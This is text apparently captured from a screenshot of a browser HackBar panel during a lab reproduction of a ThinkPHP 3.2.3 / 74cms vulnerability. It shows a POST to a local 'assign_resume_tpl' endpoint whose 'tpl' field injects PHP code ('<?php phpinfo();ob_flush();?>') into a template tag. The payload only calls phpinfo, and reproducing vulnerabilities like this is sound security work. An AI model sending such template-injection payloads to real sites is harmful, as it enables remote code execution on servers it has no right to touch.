 127.0.0.1/upload/?m=home&a=assign_resume_tpl
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Omnibug HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/upload/?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=<?php phpinfo();ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
H Upgrade-
Timeline Sec
H Connecti